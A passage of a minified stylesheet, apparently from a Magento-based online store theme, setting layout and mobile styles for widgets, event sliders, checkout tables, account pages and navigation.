.banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:inherit;content:'\e61c';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:22px;color:#999;content:'\e616';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.sorter-options{margin:0 2px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.abs-checkout-order-review tbody>tr:not(:last-child),.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody>tr>td.col.item:before,.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.abs-checkout-order-review tbody>tr>td.col.qty,.abs-checkout-order-review tbody>tr>td.col.price,.abs-checkout-order-review tbody>tr>td.col.subtotal,.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody>tr>td.col.qty[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.price[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.qty[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.price[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody>tr>td.col:last-child,.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:10px 0 0}.abs-product-items-summary tbody .col:last-child{padding-bottom:10px}.abs-product-items-summary tfoot .mark{padding-bottom:5px;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-bottom:0;padding-top:5px}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:10px;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-20px}.abs-col-no-prefix:before,.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-10px 0 10px}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #d1d1d1;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #d1d1d1;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:10px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:#757575;content:'\e604';font-family:'UpPlay_icomoon';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.product-item-actions .actions-primary{display:block}.toolbar-products{margin-bottom:0}.product-info-price{margin:0 -10px 0;width:calc(100% + 2*10px) !important}.product-info-price>*:first-child{padding-left:10px}.product-info-price>*:last-child{padding-right:10px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #ccc;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#757575}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:20px;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0;padding:0}.account .sidebar-main .account-nav{margin-bottom:0}.page-product-downloadable .product-options-wrapper{margin-bottom:25px}.table-downloadable-products .product-name{display:block;margin-bottom:5px}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px solid #c1c1c1;content:'';display:block;height:0;margin:25px -10px;overflow:hidden;width:auto}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:20px}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:10px}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table.grouped>thead>tr>th{border-bottom:1px solid #d1d1d1;display:table-cell}.table.grouped>tbody{border-bottom:1px solid #d1d1d1}.table.grouped>tbody>tr>td{padding:8px 10px;border:0;display:table-cell}.table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>td:last-child{border-bottom:0}.page-product-grouped .minimal-price{margin:0}.page-product-grouped .product-info-price{border:0;margin-bottom:0}.page-product-grouped .product-info-price .price-box{padding-bottom:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:#757575;content:'\e604';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.subtotal{border-bottom:none}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.qty{text-align:center}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.customer-review .product-name{margin-bottom:5px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:5px}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:10px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.logo{margin-bottom:13px}}@media only screen and (max-width:767px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:20px;top:10px}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'UpPlay_icomoon';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation 